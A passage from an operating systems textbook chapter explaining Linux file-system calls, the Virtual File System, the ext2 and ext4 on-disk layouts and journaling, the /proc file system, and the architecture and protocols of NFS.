Now let us continue looking at the main file-system calls, which are listed in Fig. 10-27. To read or write an existing file, the file must first be opened by calling `open` or `creat`. This call specifies the file name to be opened and how it is to be opened: for reading, writing, or both. Various options can be specified as well. Like `creat`, the call to `open` returns a file descriptor that can be used for reading or writing. Afterward, the file can be closed by `close`, which makes the file descriptor available for reuse on a subsequent `creat` or `open`. Both the `creat` and `open` calls always return the lowest-numbered file descriptor not currently in use.

When a program starts executing in the standard way, file descriptors 0, 1, and 2 are already opened for standard input, standard output, and standard error, respectively. In this way, a filter, such as the `sort` program, can just read its input from file descriptor 0 and write its output to file descriptor 1, without having to know what files they are. This mechanism works because the shell arranges for these values to refer to the correct (redirected) files before the program is started.

| System call                                       | Description                               |
|---------------------------------------------------|-------------------------------------------|
| <code>fd = creat(name, mode)</code>               | One way to create a new file              |
| <code>fd = open(file, how, ...)</code>            | Open a file for reading, writing, or both |
| <code>s = close(fd)</code>                        | Close an open file                        |
| <code>n = read(fd, buffer, nbytes)</code>         | Read data from a file into a buffer       |
| <code>n = write(fd, buffer, nbytes)</code>        | Write data from a buffer into a file      |
| <code>position = lseek(fd, offset, whence)</code> | Move the file pointer                     |
| <code>s = stat(name, &amp;buf)</code>             | Get a file's status information           |
| <code>s = fstat(fd, &amp;buf)</code>              | Get a file's status information           |
| <code>s = pipe(&amp;fd[0])</code>                 | Create a pipe                             |
| <code>s =fcntl(fd, cmd, ...)</code>               | File locking and other operations         |

**Figure 10-27.** Some system calls relating to files. The return code *s* is `-1` if an error has occurred; *fd* is a file descriptor, and *position* is a file offset. The parameters should be self explanatory.

The most heavily used calls are undoubtedly `read` and `write`. Each one has three parameters: a file descriptor (telling which open file to read or write), a buffer address (telling where to put the data or get the data from), and a count (telling how many bytes to transfer). That is all there is. It is a very simple design. A typical call is

```
n = read(fd, buffer, nbytes);
```

Although nearly all programs read and write files sequentially, some programs need to be able to access any part of a file at random. Associated with each file is a

pointer that indicates the current position in the file. When reading (or writing) sequentially, it normally points to the next byte to be read (written). If the pointer is at, say, 4096, before 1024 bytes are read, it will automatically be moved to 5120 after a successful `read` system call. The `lseek` call changes the value of the position pointer, so that subsequent calls to `read` or `write` can begin anywhere in the file, or even beyond the end of it. It is called `lseek` to avoid conflicting with `seek`, a now-obsolete call that was formerly used on 16-bit computers for seeking.

`Lseek` has three parameters: the first one is the file descriptor for the file; the second is a file position; the third tells whether the file position is relative to the beginning of the file, the current position, or the end of the file. The value returned by `lseek` is the absolute position in the file after the file pointer is changed. Slightly ironically, `lseek` is the only file system call that never causes a real disk seek because all it does is update the current file position, which is a number in memory.

For each file, Linux keeps track of the file mode (regular, directory, special file), size, time of last modification, and other information. Programs can ask to see this information via the `stat` system call. The first parameter is the file name. The second is a pointer to a structure where the information requested is to be put. The fields in the structure are shown in Fig. 10-28. The `fstat` call is the same as `stat` except that it operates on an open file (whose name may not be known) rather than on a path name.

|                                             |
|---------------------------------------------|
| Device the file is on                       |
| l-node number (which file on the device)    |
| File mode (includes protection information) |
| Number of links to the file                 |
| Identity of the file's owner                |
| Group the file belongs to                   |
| File size (in bytes)                        |
| Creation time                               |
| Time of last access                         |
| Time of last modification                   |

**Figure 10-28.** The fields returned by the `stat` system call.

The pipe system call is used to create shell pipelines. It creates a kind of pseudofile, which buffers the data between the pipeline components, and returns file descriptors for both reading and writing the buffer. In a pipeline such as

```
sort <in | head -30
```

file descriptor 1 (standard output) in the process running `sort` would be set (by the shell) to write to the pipe, and file descriptor 0 (standard input) in the process running `head` would be set to read from the pipe. In this way, `sort` just reads from file descriptor 0 (set to the file `in`) and writes to file descriptor 1 (the pipe) without even

being aware that these have been redirected. If they have not been redirected, *sort* will automatically read from the keyboard and write to the screen (the default devices). Similarly, when *head* reads from file descriptor 0, it is reading the data *sort* put into the pipe buffer without even knowing that a pipe is in use. This is a clear example of how a simple concept (redirection) with a simple implementation (file descriptors 0 and 1) can lead to a powerful tool (connecting programs in arbitrary ways without having to modify them at all).

The last system call in Fig. 10-27 is `fcntl`. It is used to lock and unlock files, apply shared or exclusive locks, and perform a few other file-specific operations.

Now let us look at some system calls that relate more to directories or the file system as a whole, rather than just to one specific file. Some common ones are listed in Fig. 10-29. Directories are created and destroyed using `mkdir` and `rmdir`, respectively. A directory can be removed only if it is empty.

| System call                             | Description                            |
|-----------------------------------------|----------------------------------------|
| <code>s = mkdir(path, mode)</code>      | Create a new directory                 |
| <code>s = rmdir(path)</code>            | Remove a directory                     |
| <code>s = link(oldpath, newpath)</code> | Create a link to an existing file      |
| <code>s = unlink(path)</code>           | Unlink a file                          |
| <code>s = chdir(path)</code>            | Change the working directory           |
| <code>dir = opendir(path)</code>        | Open a directory for reading           |
| <code>s = closedir(dir)</code>          | Close a directory                      |
| <code>dirent = readdir(dir)</code>      | Read one directory entry               |
| <code>rewinddir(dir)</code>             | Rewind a directory so it can be reread |

**Figure 10-29.** Some system calls relating to directories. The return code *s* is `-1` if an error has occurred; *dir* identifies a directory stream, and *dirent* is a directory entry. The parameters should be self explanatory.

As we saw in Fig. 10-24, linking to a file creates a new directory entry that points to an existing file. The `link` system call creates the link. The parameters specify the original and new names, respectively. Directory entries are removed with `unlink`. When the last link to a file is removed, the file is automatically deleted. For a file that has never been linked, the first `unlink` causes it to disappear.

The working directory is changed by the `chdir` system call. Doing so has the effect of changing the interpretation of relative path names.

The last four calls of Fig. 10-29 are for reading directories. They can be opened, closed, and read, analogous to ordinary files. Each call to `readdir` returns exactly one directory entry in a fixed format. There is no way for users to write in a directory (in order to maintain the integrity of the file system). Files can be added to a directory using `creat` or `link` and removed using `unlink`. There is also no way to seek to a specific file in a directory, but `rewinddir` allows an open directory to be read again from the beginning.

### 10.6.3 Implementation of the Linux File System

In this section we will first look at the abstractions supported by the Virtual File System layer. The VFS hides from higher-level processes and applications the differences among many types of file systems supported by Linux, whether they are residing on local devices or are stored remotely and need to be accessed over the network. Devices and other special files are also accessed through the VFS layer. Next, we will describe the implementation of the first widespread Linux file system, ext2, or the second extended file system. Afterward, we will discuss the improvements in the ext4 file system. A wide variety of other file systems are also in use. All Linux systems can handle multiple disk partitions, each with a different file system on it.

#### The Linux Virtual File System

In order to enable applications to interact with different file systems, implemented on different types of local or remote devices, Linux takes an approach used in other UNIX systems: the Virtual File System (VFS). VFS defines a set of basic file-system abstractions and the operations which are allowed on these abstractions. Invocations of the system calls described in the previous section access the VFS data structures, determine the exact file system where the accessed file belongs, and via function pointers stored in the VFS data structures invoke the corresponding operation in the specified file system.

Figure 10-30 summarizes the four main file-system structures supported by VFS. The **superblock** contains critical information about the layout of the file system. Destruction of the superblock will render the file system unreadable. The **i-nodes** (short for index-nodes, but never called that, although some lazy people drop the hyphen and call them **inodes**) each describe exactly one file. Note that in Linux, directories and devices are also represented as files, thus they will have corresponding i-nodes. Both superblocks and i-nodes have a corresponding structure maintained on the physical disk where the file system resides.

| Object     | Description                                 | Operation           |
|------------|---------------------------------------------|---------------------|
| Superblock | specific file-system                        | read_inode, sync_fs |
| Dentry     | directory entry, single component of a path | create, link        |
| I-node     | specific file                               | d_compare, d_delete |
| File       | open file associated with a process         | read, write         |

**Figure 10-30.** File-system abstractions supported by the VFS.

In order to facilitate certain directory operations and traversals of paths, such as `/usr/ast/bin`, VFS supports a **dentry** data structure which represents a directory entry. This data structure is created by the file system on the fly. Directory entries

are cached in what is called the *dentry\_cache*. For instance, the *dentry\_cache* would contain entries for */*, */usr*, */usr/ast*, and the like. If multiple processes access the same file through the same hard link (i.e., same path), their file object will point to the same entry in this cache.

Finally, the **file** data structure is an in-memory representation of an open file, and is created in response to the *open* system call. It supports operations such as read, write, *sendfile*, lock, and other system calls described in the previous section.


The actual file systems implemented underneath the VFS need not use the exact same abstractions and operations internally. They must, however, implement file-system operations semantically equivalent to those specified with the VFS objects. The elements of the *operations* data structures for each of the four VFS objects are pointers to functions in the underlying file system.

### The Linux Ext2 File System

We next describe one of the most popular on-disk file systems used in Linux: **ext2**. The first Linux release used the MINIX 1 file system and was limited by short file names and 64-MB file sizes. The MINIX 1 file system was eventually replaced by the first extended file system, **ext**, which permitted both longer file names and larger file sizes. Due to its performance inefficiencies, *ext* was replaced by its successor, *ext2*, which is still in widespread use.

An *ext2* Linux disk partition contains a file system with the layout shown in Fig. 10-31. Block 0 is not used by Linux and contains code to boot the computer. Following block 0, the disk partition is divided into groups of blocks, irrespective of where the disk cylinder boundaries fall. Each group is organized as follows.

The first block is the **superblock**. It contains information about the layout of the file system, including the number of i-nodes, the number of disk blocks, and the start of the list of free disk blocks (typically a few hundred entries). Next comes the group descriptor, which contains information about the location of the bitmaps, the number of free blocks and i-nodes in the group, and the number of directories in the group. This information is important since *ext2* attempts to spread directories evenly over the disk.



**Figure 10-31.** Disk layout of the Linux *ext2* file system.



Two bitmaps are used to keep track of the free blocks and free i-nodes, respectively, a choice inherited from the MINIX 1 file system (and in contrast to most UNIX file systems, which use a free list). Each map is one block long. With a 1-KB block, this design limits a block group to 8192 blocks and 8192 i-nodes. The former is a real restriction but, in practice, the latter is not. With 4-KB blocks, the numbers are four times larger.

Following the superblock are the i-nodes themselves. They are numbered from 1 up to some maximum. Each i-node is 128 bytes long and describes exactly one file. An i-node contains accounting information (including all the information returned by `stat`, which simply takes it from the i-node), as well as enough information to locate all the disk blocks that hold the file's data.


Following the i-nodes are the data blocks. All the files and directories are stored here. If a file or directory consists of more than one block, the blocks need not be contiguous on the disk. In fact, the blocks of a large file are likely to be spread all over the disk.

I-nodes corresponding to directories are dispersed throughout the disk block groups. Ext2 makes an effort to collocate ordinary files in the same block group as the parent directory, and data files in the same block as the original file i-node, provided that there is sufficient space. This idea was borrowed from the Berkeley Fast File System (McKusick et al., 1984). The bitmaps are used to make quick decisions regarding where to allocate new file-system data. When new file blocks are allocated, ext2 also *preallocates* a number (eight) of additional blocks for that file, so as to minimize the file fragmentation due to future write operations. This scheme balances the file-system load across the entire disk. It also performs well due to its tendencies for collocation and reduced fragmentation.

To access a file, it must first use one of the Linux system calls, such as `open`, which requires the file's path name. The path name is parsed to extract individual directories. If a relative path is specified, the lookup starts from the process' current directory, otherwise it starts from the root directory. In either case, the i-node for the first directory can easily be located: there is a pointer to it in the process descriptor, or, in the case of a root directory, it is typically stored in a predetermined block on disk.

The directory file allows file names up to 255 characters and is illustrated in Fig. 10-32. Each directory consists of some integral number of disk blocks so that directories can be written atomically to the disk. Within a directory, entries for files and directories are in unsorted order, with each entry directly following the one before it. Entries may not span disk blocks, so often there are some number of unused bytes at the end of each disk block.

Each directory entry in Fig. 10-32 consists of four fixed-length fields and one variable-length field. The first field is the i-node number, 19 for the file *colossal*, 42 for the file *voluminous*, and 88 for the directory *bigdir*. Next comes a field `rec_len`, telling how big the entry is (in bytes), possibly including some padding after the name. This field is needed to find the next entry for the case that the file



**Figure 10-32.** (a) A Linux directory with three files. (b) The same directory after the file *voluminous* has been removed.

name is padded by an unknown length. That is the meaning of the arrow in Fig. 10-32. Then comes the type field: file, directory, and so on. The last fixed field is the length of the actual file name in bytes, 8, 10, and 6 in this example. Finally, comes the file name itself, terminated by a 0 byte and padded out to a 32-bit boundary. Additional padding may follow that.

In Fig. 10-32(b) we see the same directory after the entry for *voluminous* has been removed. All the removal has done is increase the size of the total entry field for *colossal*, turning the former field for *voluminous* into padding for the first entry. This padding can be used for a subsequent entry, of course.

Since directories are searched linearly, it can take a long time to find an entry at the end of a large directory. Therefore, the system maintains a cache of recently accessed directories. This cache is searched using the name of the file, and if a hit occurs, the costly linear search is avoided. A *dentry* object is entered in the dentry cache for each of the path components, and, through its i-node, the directory is searched for the subsequent path element entry, until the actual file i-node is reached.

For instance, to look up a file specified with an absolute path name, such as */usr/ast/file*, the following steps are required. First, the system locates the root directory, which generally uses i-node 2, especially when i-node 1 is reserved for bad-block handling. It places an entry in the dentry cache for future lookups of the root directory. Then it looks up the string “usr” in the root directory, to get the i-node number of the */usr* directory, which is also entered in the dentry cache. This i-node is then fetched, and the disk blocks are extracted from it, so the */usr* directory can be read and searched for the string “ast”. Once this entry is found, the i-node

number for the `/usr/ast` directory can be taken from it. Armed with the i-node number of the `/usr/ast` directory, this i-node can be read and the directory blocks located. Finally, “file” is looked up and its i-node number found. Thus, the use of a relative path name is not only more convenient for the user, but it also saves a substantial amount of work for the system.

If the file is present, the system extracts the i-node number and uses it as an index into the i-node table (on disk) to locate the corresponding i-node and bring it into memory. The i-node is put in the **i-node table**, a kernel data structure that holds all the i-nodes for currently open files and directories. The format of the i-node entries, as a bare minimum, must contain all the fields returned by the `stat` system call so as to make `stat` work (see Fig. 10-28). In Fig. 10-33 we show some of the fields included in the i-node structure supported by the Linux file-system layer. The actual i-node structure contains many more fields, since the same structure is also used to represent directories, devices, and other special files. The i-node structure also contains fields reserved for future use. History has shown that unused bits do not remain that way for long.

| Field  | Bytes | Description                                                 |
|--------|-------|-------------------------------------------------------------|
| Mode   | 2     | File type, protection bits, setuid, setgid bits             |
| Nlinks | 2     | Number of directory entries pointing to this i-node         |
| Uid    | 2     | UID of the file owner                                       |
| Gid    | 2     | GID of the file owner                                       |
| Size   | 4     | File size in bytes                                          |
| Addr   | 60    | Address of first 12 disk blocks, then 3 indirect blocks     |
| Gen    | 1     | Generation number (incremented every time i-node is reused) |
| Atime  | 4     | Time the file was last accessed                             |
| Mtime  | 4     | Time the file was last modified                             |
| Ctime  | 4     | Time the i-node was last changed (except the other times)   |

**Figure 10-33.** Some fields in the i-node structure in Linux.

Let us now see how the system reads a file. Remember that a typical call to the library procedure for invoking the `read` system call looks like this:

```
n = read(fd, buffer, nbytes);
```

When the kernel gets control, all it has to start with are these three parameters and the information in its internal tables relating to the user. One of the items in the internal tables is the file-descriptor array. It is indexed by a file descriptor and contains one entry for each open file (up to the maximum number, usually defaults to 32).

The idea is to start with this file descriptor and end up with the corresponding i-node. Let us consider one possible design: just put a pointer to the i-node in the file-descriptor table. Although simple, unfortunately this method does not work.

The problem is as follows. Associated with every file descriptor is a file position that tells at which byte the next read (or write) will start. Where should it go? One possibility is to put it in the i-node table. However, this approach fails if two or more unrelated processes happen to open the same file at the same time because each one has its own file position.

A second possibility is to put the file position in the file-descriptor table. In that way, every process that opens a file gets its own private file position. Unfortunately this scheme fails too, but the reasoning is more subtle and has to do with the nature of file sharing in Linux. Consider a shell script, *s*, consisting of two commands, *p1* and *p2*, to be run in order. If the shell script is called by the command

```
s >x
```

it is expected that *p1* will write its output to *x*, and then *p2* will write its output to *x* also, starting at the place where *p1* stopped.


When the shell forks off *p1*, *x* is initially empty, so *p1* just starts writing at file position 0. However, when *p1* finishes, some mechanism is needed to make sure that the initial file position that *p2* sees is not 0 (which it would be if the file position were kept in the file-descriptor table), but the value *p1* ended with.

The way this is achieved is shown in Fig. 10-34. The trick is to introduce a new table, the **open-file-description table**, between the file descriptor table and the i-node table, and put the file position (and read/write bit) there. In this figure, the parent is the shell and the child is first *p1* and later *p2*. When the shell forks off *p1*, its user structure (including the file-descriptor table) is an exact copy of the shell's, so both of them point to the same open-file-description table entry. When *p1* finishes, the shell's file descriptor is still pointing to the open-file description containing *p1*'s file position. When the shell now forks off *p2*, the new child automatically inherits the file position, without either it or the shell even having to know what that position is.

However, if an unrelated process opens the file, it gets its own open-file-description entry, with its own file position, which is precisely what is needed. Thus the whole point of the open-file-description table is to allow a parent and child to share a file position, but to provide unrelated processes with their own values.

Getting back to the problem of doing the read, we have now shown how the file position and i-node are located. The i-node contains the disk addresses of the first 12 blocks of the file. If the file position falls in the first 12 blocks, the block is read and the data are copied to the user. For files longer than 12 blocks, a field in the i-node contains the disk address of a **single indirect block**, as shown in Fig. 10-34. This block contains the disk addresses of more disk blocks. For example, if a block is 1 KB and a disk address is 4 bytes, the single indirect block can hold 256 disk addresses. Thus this scheme works for files of up to 268 KB.

Beyond that, a **double indirect block** is used. It contains the addresses of 256 single indirect blocks, each of which holds the addresses of 256 data blocks. This mechanism is sufficient to handle files up to  $10 + 2^{16}$  blocks (67,119,104 bytes). If



**Figure 10-34.** The relation between the file-descriptor table, the open-file-description-table, and the i-node table.

even this is not enough, the i-node has space for a **triple indirect block**. Its pointers point to many double indirect blocks. This addressing scheme can handle file sizes of  $2^{24}$  1-KB blocks (16 GB). For 8-KB block sizes, the addressing scheme can support file sizes up to 64 TB.

### The Linux Ext4 File System

In order to prevent all data loss after system crashes and power failures, the ext2 file system would have to write out each data block to disk as soon as it was created. The latency incurred during the required disk-head seek operation would be so high that the performance would be intolerable. Therefore, writes are delayed, and changes may not be committed to disk for up to 30 sec, which is a very long time interval in the context of modern computer hardware.

To improve the robustness of the file system, Linux relies on **journaling file systems**. **Ext3**, a successor of the ext2 file system, is an example of a journaling file system. **Ext4**, a follow-on of ext3, is also a journaling file system, but unlike

ext3, it changes the block addressing scheme used by its predecessors, thereby supporting both larger files and larger overall file-system sizes. We will describe some of its features next.

The basic idea behind a journaling file system is to maintain a *journal*, which describes all file-system operations in sequential order. By sequentially writing out changes to the file-system data or metadata (i-nodes, superblock, etc.), the operations do not suffer from the overheads of disk-head movement during random disk accesses. Eventually, the changes will be written out, committed, to the appropriate disk location, and the corresponding journal entries can be discarded. If a system crash or power failure occurs before the changes are committed, during restart the system will detect that the file system was not unmounted properly, traverse the journal, and apply the file-system changes described in the journal log.

Ext4 is designed to be highly compatible with ext2 and ext3, although its core data structures and disk layout are modified. Regardless, a file system which has been unmounted as an ext2 system can be subsequently mounted as an ext4 system and offer the journaling capability.

The journal is a file managed as a circular buffer. The journal may be stored on the same or a separate device from the main file system. Since the journal operations are not "journalled" themselves, these are not handled by the same ext4 file system. Instead, a separate **JBD (Journaling Block Device)** is used to perform the journal read/write operations.

JBD supports three main data structures: *log record*, *atomic operation handle*, and *transaction*. A log record describes a low-level file-system operation, typically resulting in changes within a block. Since a system call such as write includes changes at multiple places—i-nodes, existing file blocks, new file blocks, list of free blocks, etc.—related log records are grouped in atomic operations. Ext4 notifies JBD of the start and end of system-call processing, so that JBD can ensure that either all log records in an atomic operation are applied, or none of them. Finally, primarily for efficiency reasons, JBD treats collections of atomic operations as transactions. Log records are stored consecutively within a transaction. JBD will allow portions of the journal file to be discarded only after all log records belonging to a transaction are safely committed to disk.

Since writing out a log entry for each disk change may be costly, ext4 may be configured to keep a journal of all disk changes, or only of changes related to the file-system metadata (the i-nodes, superblocks, etc.). Journaling only metadata gives less system overhead and results in better performance but does not make any guarantees against corruption of file data. Several other journaling file systems maintain logs of only metadata operations (e.g., SGI's XFS). In addition, the reliability of the journal can be further improved via checksumming.

Key modification in ext4 compared to its predecessors is the use of **extents**. Extents represent contiguous blocks of storage, for instance 128 MB of contiguous 4-KB blocks vs. individual storage blocks, as referenced in ext2. Unlike its predecessors, ext4 does not require metadata operations for each block of storage. This

scheme also reduces fragmentation for large files. As a result, ext4 can provide faster file system operations and support larger files and file system sizes. For instance, for a block size of 1 KB, ext4 increases the maximum file size from 16 GB to 16 TB, and the maximum file system size to 1 EB (Exabyte).

## The `/proc` File System

Another Linux file system is the `/proc` (process) file system, an idea originally devised in the 8th edition of UNIX from Bell Labs and later copied in 4.4BSD and System V. However, Linux extends the idea in several ways. The basic concept is that for every process in the system, a directory is created in `/proc`. The name of the directory is the process PID expressed as a decimal number. For example, `/proc/619` is the directory corresponding to the process with PID 619. In this directory are files that appear to contain information about the process, such as its command line, environment strings, and signal masks. In fact, these files do not exist on the disk. When they are read, the system retrieves the information from the actual process as needed and returns it in a standard format.

Many of the Linux extensions relate to other files and directories located in `/proc`. They contain a wide variety of information about the CPU, disk partitions, devices, interrupt vectors, kernel counters, file systems, loaded modules, and much more. Unprivileged user programs may read much of this information to learn about system behavior in a safe way. Some of these files may be written to in order to change system parameters.

## 10.6.4 NFS: The Network File System


Networking has played a major role in Linux, and UNIX in general, right from the beginning (the first UNIX network was built to move new kernels from the PDP-11/70 to the Interdata 8/32 during the port to the latter). In this section we will examine Sun Microsystem's **NFS (Network File System)**, which is used on all modern Linux systems to join the file systems on separate computers into one logical whole. Currently, the dominant NSF implementation is version 3, introduced in 1994. NFSv4 was introduced in 2000 and provides several enhancements over the previous NFS architecture. Three aspects of NFS are of interest: the architecture, the protocol, and the implementation. We will now examine these in turn, first in the context of the simpler NFS version 3, then we will turn to the enhancements included in v4.

### NFS Architecture

The basic idea behind NFS is to allow an arbitrary collection of clients and servers to share a common file system. In many cases, all the clients and servers are on the same LAN, but this is not required. It is also possible to run NFS over a

wide area network if the server is far from the client. For simplicity we will speak of clients and servers as though they were on distinct machines, but in fact, NFS allows every machine to be both a client and a server at the same time.

Each NFS server exports one or more of its directories for access by remote clients. When a directory is made available, so are all of its subdirectories, so actually entire directory trees are normally exported as a unit. The list of directories a server exports is maintained in a file, often */etc/exports*, so these directories can be exported automatically whenever the server is booted. Clients access exported directories by mounting them. When a client mounts a (remote) directory, it becomes part of its directory hierarchy, as shown in Fig. 10-35.



**Figure 10-35.** Examples of remote mounted file systems. Directories are shown as squares and files as circles.

In this example, client 1 has mounted the *bin* directory of server 1 on its own *bin* directory, so it can now refer to the shell as */bin/sh* and get the shell on server 1. Diskless workstations often have only a skeleton file system (in RAM) and get all their files from remote servers like this. Similarly, client 1 has mounted server 2's directory */projects* on its directory */usr/ast/work* so it can now access file *a* as */usr/ast/work/proj1/a*. Finally, client 2 has also mounted the *projects* directory and can also access file *a*, only as */mnt/proj1/a*. As seen here, the same file can have different names on different clients due to its being mounted in a different place in the respective trees. The mount point is entirely local to the clients; the server does not know where it is mounted on any of its clients.



## NFS Protocols

Since one of the goals of NFS is to support a heterogeneous system, with clients and servers possibly running different operating systems on different hardware, it is essential that the interface between the clients and servers be well defined. Only then is anyone able to write a new client implementation and expect it to work correctly with existing servers, and vice versa.

NFS accomplishes this goal by defining two client-server protocols. A **protocol** is a set of requests sent by clients to servers, along with the corresponding replies sent by the servers back to the clients.

The first NFS protocol handles mounting. A client can send a path name to a server and request permission to mount that directory somewhere in its directory hierarchy. The place where it is to be mounted is not contained in the message, as the server does not care where it is to be mounted. If the path name is legal and the directory specified has been exported, the server returns a **file handle** to the client. The file handle contains fields uniquely identifying the file-system type, the disk, the i-node number of the directory, and security information. Subsequent calls to read and write files in the mounted directory or any of its subdirectories use the file handle.

When Linux boots, it runs the */etc/rc* shell script before going multiuser. Commands to mount remote file systems can be placed in this script, thus automatically mounting the necessary remote file systems before allowing any logins. Alternatively, most versions of Linux also support **automounting**. This feature allows a set of remote directories to be associated with a local directory. None of these remote directories are mounted (or their servers even contacted) when the client is booted. Instead, the first time a remote file is opened, the operating system sends a message to each of the servers. The first one to reply wins, and its directory is mounted.

Automounting has two principal advantages over static mounting via the */etc/rc* file. First, if one of the NFS servers named in */etc/rc* happens to be down, it is impossible to bring the client up, at least not without some difficulty, delay, and quite a few error messages. If the user does not even need that server at the moment, all that work is wasted. Second, by allowing the client to try a set of servers in parallel, a degree of fault tolerance can be achieved (because only one of them needs to be up), and the performance can be improved (by choosing the first one to reply—presumably the least heavily loaded).

On the other hand, it is tacitly assumed that all the file systems specified as alternatives for the automount are identical. Since NFS provides no support for file or directory replication, it is up to the user to arrange for all the file systems to be the same. Consequently, automounting is most often used for read-only file systems containing system binaries and other files that rarely change.

The second NFS protocol is for directory and file access. Clients can send messages to servers to manipulate directories and read and write files. They can

also access file attributes, such as file mode, size, and time of last modification. Most Linux system calls are supported by NFS, with the perhaps surprising exceptions of open and close.

The omission of open and close is not an accident. It is fully intentional. It is not necessary to open a file before reading it, nor to close it when done. Instead, to read a file, a client sends the server a lookup message containing the file name, with a request to look it up and return a file handle, which is a structure that identifies the file (i.e., contains a file system identifier and i-node number, among other data). Unlike an open call, this lookup operation does not copy any information into internal system tables. The read call contains the file handle of the file to read, the offset in the file to begin reading, and the number of bytes desired. Each such message is self-contained. The advantage of this scheme is that the server does not have to remember anything about open connections in between calls to it. Thus if a server crashes and then recovers, no information about open files is lost, because there is none. A server like this that does not maintain state information about open files is said to be **stateless**.

